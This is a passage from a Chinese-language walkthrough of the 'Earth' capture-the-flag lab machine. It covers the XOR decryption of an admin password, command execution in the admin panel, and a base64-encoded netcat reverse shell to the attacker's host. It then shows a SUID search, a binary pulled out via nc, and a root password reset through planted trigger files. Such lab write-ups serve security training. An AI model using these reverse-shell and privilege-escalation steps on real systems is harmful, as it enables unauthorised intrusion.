*Need to test different key lengths to protect against bruteforce. How long should the key be?
*Need to improve the interface of the messaging interface and the admin panel, it's currently very basic.
翻译:
测试安全消息系统记录:
*采用异或加密算法,其安全性应与RSA算法相当。
*地球已确认已收到我们发送的消息。
*测试数据文件(testdata.txt)用于测试加密功能。
*“terra”用作管理员门户的用户名。
待办事项:
*我们如何安全地将每月的密钥发送给地球?或者我们应该每周更换密钥吗?
*需要测试不同的密钥长度以防止暴力破解。密钥应该多长?
*需要改进消息界面和管理员面板的界面,目前它们非常基础。由testingnotes.txt 文件得出,terra为用户名,判断https://terratest.earth.local/testdata.txt为测试加密的秘钥,通过信息,xor testdata.txt的到密文,解密需要异或解密。
import binascii
data1 = "2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a"
f = binascii.b2a_hex(open('testdata.txt', 'rb').read()).decode()
print(hex(int(data1,16) ^ int(f,16)))结果:
0x6561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174十六进制转文本解码一下:
earthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimat密码是重复的,然后使用用户名 terra ,密码:earthclimatechangebad4humans 登录 https://earth.local/admin/login

发现可以执行系统命令

使用find命令查找flag:
find / -name "*flag*"
发现/var/earth_web/user_flag.txt文件,查看一下:
cat /var/earth_web/user_flag.txt
2、反弹shell
浏览器 CLI:
# 反弹shell
nc -e /bin/bash 192.168.5.11 6666
base64编码:
bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguNS4xMSA2NjY2
最终结果:
echo bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguNS4xMSA2NjY2 | base64 -d | bashkali:
┌──(root㉿kali)-[~]
└─# nc -lvp 6666
listening on [any] 6666 ...
connect to [192.168.5.11] from earth.local [192.168.5.15] 38954
id
uid=48(apache) gid=48(apache) groups=48(apache)三、权限维持
1、切换为bash
python3 -c 'import pty; pty.spawn("/bin/bash")'┌──(root㉿kali)-[~]
└─# nc -lvp 6666
listening on [any] 6666 ...
connect to [192.168.5.11] from earth.local [192.168.5.15] 38954
id
uid=48(apache) gid=48(apache) groups=48(apache)
python3 -c 'import pty; pty.spawn("/bin/bash")'
bash-5.1$ 2、查找有权限的命令
bash-5.1$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/mount
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/at
/usr/bin/sudo
/usr/bin/reset_root
/usr/sbin/grub2-set-bootflag
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/mount.nfs
/usr/lib/polkit-1/polkit-agent-helper-1
bash-5.1$ 发现有个/usr/bin/reset_root,感觉可以提权,查看一下:
strings /usr/bin/reset_rootbash-5.1$ strings /usr/bin/reset_root
strings /usr/bin/reset_root
/lib64/ld-linux-x86-64.so.2
setuid
puts
system
access
__libc_start_main
libc.so.6
GLIBC_2.2.5
__gmon_start__
H=@@@
paleblueH
]\UH
credentiH
als rootH
:theEartH
hisflat
[]A\A]A^A_
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
/usr/bin/echo 'root:Earth' | /usr/sbin/chpasswd
RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
;*3$"
GCC: (GNU) 11.1.1 20210531 (Red Hat 11.1.1-3)
GCC: (GNU) 11.2.1 20210728 (Red Hat 11.2.1-1)
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
/usr/lib/gcc/x86_64-redhat-linux/11/../../../../lib64/crt1.o
.annobin_lto
.annobin_lto_end
.annobin_lto.hot
.annobin_lto_end.hot
.annobin_lto.unlikely
.annobin_lto_end.unlikely
.annobin_lto.startup
.annobin_lto_end.startup
.annobin_lto.exit
.annobin_lto_end.exit
__abi_tag
.annobin__dl_relocate_static_pie.start
.annobin__dl_relocate_static_pie.end
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.0
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
reset_root_3.c
__FRAME_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
puts@GLIBC_2.2.5
_edata
system@GLIBC_2.2.5
__libc_start_main@GLIBC_2.2.5
magic_cipher
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
_dl_relocate_static_pie
__bss_start
main
access@GLIBC_2.2.5
__TMC_END__
setuid@GLIBC_2.2.5
.symtab
.strtab
.shstrtab
.interp
.note.gnu.property
.note.gnu.build-id
.note.ABI-tag
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.got
.got.plt
.data
.bss
.comment
.gnu.build.attributes
bash-5.1$ 运行一下reset_root:
bash-5.1$ reset_root
reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
bash-5.1$ 发现报错:
CHECKING IF RESET TRIGGERS PRESENT...RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
检查是否存在重置触发器...
重置失败,所有触发器都不存在。
3、正向shell
本地没有调试的命令,使用nc传送到本地调试一下
kali::
nc -nlvp 1234 >reset_root┌──(root㉿kali)-[~]
└─# nc -nlvp 1234 >reset_root
listening on [any] 1234 ...
connect to [192.168.5.11] from (UNKNOWN) [192.168.5.15] 38516靶机:
nc 192.168.5.11 1234 < /usr/bin/reset_rootbash-5.1$ nc 192.168.5.11 1234 < /usr/bin/reset_root
nc 192.168.5.11 1234 < /usr/bin/reset_root
bash-5.1$ 结果:
┌──(root㉿kali)-[~]
└─# ls
16921.rb note.txt pass.txt reset_root
key.py passlist.txt reports supersecretfileuc.c使用 strace 命令进行调试
**chmod +x reset_root
strace** reset_root┌──(root㉿kali)-[~]
└─# chmod +x reset_root
┌──(root㉿kali)-[~]
└─# strace ./reset_root
execve("./reset_root", ["./reset_root"], 0x7ffd22fec640 /* 36 vars */) = 0
brk(NULL) = 0x25c20000
mmap(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f612bedb000
access("/etc/ld.so.preload", R_OK) = -1 ENOENT (没有那个文件或目录)
openat(AT_FDCWD, "/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3
fstat(3, {st_mode=S_IFREG|0644, st_size=101282, ...}) = 0
mmap(NULL, 101282, PROT_READ, MAP_PRIVATE, 3, 0) = 0x7f612bec2000
close(3) = 0
openat(AT_FDCWD, "/usr/lib/x86_64-linux-gnu/libc.so.6", O_RDONLY|O_CLOEXEC) = 3
read(3, "\177ELF\2\1\1\3\0\0\0\0\0\0\0\0\3\0>\0\1\0\0\0000\241\2\0\0\0\0\0"..., 832) = 832
pread64(3, "\6\0\0\0\4\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0"..., 896, 64) = 896
fstat(3, {st_mode=S_IFREG|0755, st_size=2191896, ...}) = 0
pread64(3, "\6\0\0\0\4\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0"..., 896, 64) = 896
mmap(NULL, 2244176, PROT_READ, MAP_PRIVATE|MAP_DENYWRITE, 3, 0) = 0x7f612bc00000
mmap(0x7f612bc28000, 1462272, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x28000) = 0x7f612bc28000
mmap(0x7f612bd8d000, 540672, PROT_READ, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x18d000) = 0x7f612bd8d000
mmap(0x7f612be11000, 24576, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x210000) = 0x7f612be11000
mmap(0x7f612be17000, 52816, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0x7f612be17000
close(3) = 0
mmap(NULL, 12288, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f612bebf000
arch_prctl(ARCH_SET_FS, 0x7f612bebf740) = 0
set_tid_address(0x7f612bebfa10) = 1177
set_robust_list(0x7f612bebfa20, 24) = 0
rseq(0x7f612bebf680, 0x20, 0, 0x53053053) = 0
mprotect(0x7f612be11000, 16384, PROT_READ) = 0
mprotect(0x403000, 4096, PROT_READ) = 0
mprotect(0x7f612bf1e000, 8192, PROT_READ) = 0
prlimit64(0, RLIMIT_STACK, NULL, {rlim_cur=8192*1024, rlim_max=RLIM64_INFINITY}) = 0
getrandom("\x16\x1a\x16\x56\x85\x88\x65\x2b", 8, GRND_NONBLOCK) = 8
munmap(0x7f612bec2000, 101282) = 0
fstat(1, {st_mode=S_IFCHR|0620, st_rdev=makedev(0x88, 0x1), ...}) = 0
brk(NULL) = 0x25c20000
brk(0x25c41000) = 0x25c41000
write(1, "CHECKING IF RESET TRIGGERS PRESE"..., 38CHECKING IF RESET TRIGGERS PRESENT...
) = 38
access("/dev/shm/kHgTFI5G", F_OK) = -1 ENOENT (没有那个文件或目录)
access("/dev/shm/Zw7bV9U5", F_OK) = -1 ENOENT (没有那个文件或目录)
access("/tmp/kcM0Wewe", F_OK) = -1 ENOENT (没有那个文件或目录)
write(1, "RESET FAILED, ALL TRIGGERS ARE N"..., 44RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
) = 44
exit_group(0) = ?
+++ exited with 0 +++因为没有以下三个文件而报错
access("/dev/shm/kHgTFI5G", F_OK) = -1 ENOENT (没有那个文件或目录)
access("/dev/shm/Zw7bV9U5", F_OK) = -1 ENOENT (没有那个文件或目录)
access("/tmp/kcM0Wewe", F_OK) = -1 ENOENT (没有那个文件或目录)查看靶机发现也没有这三个文件:
cd /dev/shm/
ls
cd /tmpbash-5.1$ cd /dev/shm/
cd /dev/shm/
bash-5.1$
bash-5.1$ ls
ls
bash-5.1$
bash-5.1$ cd /tmp
cd /tmp
bash-5.1$
bash-5.1$ ls
ls
bash-5.1$ 在靶机中创建这三个文件:
touch /dev/shm/kHgTFI5G
touch /dev/shm/Zw7bV9U5
touch /tmp/kcM0Wewebash-5.1$ touch /dev/shm/kHgTFI5G
touch /dev/shm/kHgTFI5G
bash-5.1$
bash-5.1$ touch /dev/shm/Zw7bV9U5
touch /dev/shm/Zw7bV9U5
bash-5.1$
bash-5.1$ touch /tmp/kcM0Wewe
touch /tmp/kcM0Wewe
bash-5.1$
bash-5.1$ 然后再靶机中尝试运行reset_root:
bash-5.1$ reset_root
reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
bash-5.1$ 获得root密码:Earth,切换用户
su
cd
ls
cat root_flag.txtbash-5.1$ su
su
Password: Earth
[root@earth tmp]# cd
cd
[root@earth ~]# ls
ls
anaconda-ks.cfg root_flag.txt
[root@earth ~]#
[root@earth ~]# cat root_flag.txt
cat root_flag.txt
_-o#&&*''''?d:>b\_
_o/"`'' '',, dMF9MMMMMHo_
.o&#' `"MbHMMMMMMMMMMMHo.
.o"" ' vodM*$&&HMMMMMMMMMM?.
,' $M&ood,~'`(&##MMMMMMH\
/ ,MMMMMMM#b?#bobMMMMHMMML
& ?MMMMMMMMMMMMMMMMM7MMM$R*Hk
?$. :MMMMMMMMMMMMMMMMMMM/HMMM|`*L
| |MMMMMMMMMMMMMMMMMMMMbMH' T,
$H#: `*MMMMMMMMMMMMMMMMMMMMb#}' `?
]MMH# ""*""""*#MMMMMMMMMMMMM' -
MMMMMb_ |MMMMMMMMMMMP' :
HMMMMMMMHo `MMMMMMMMMT .
?MMMMMMMMP 9MMMMMMMM} -
-?MMMMMMM |MMMMMMMMM?,d- '
:|MMMMMM- `MMMMMMMT .M|. :
.9MMM[ &MMMMM*' `' .
:9MMk `MMM#" -
&M} ` .-
`&. .
`~, . ./
. _ .-
'`--._,dd###pp=""'
Congratulations on completing Earth!
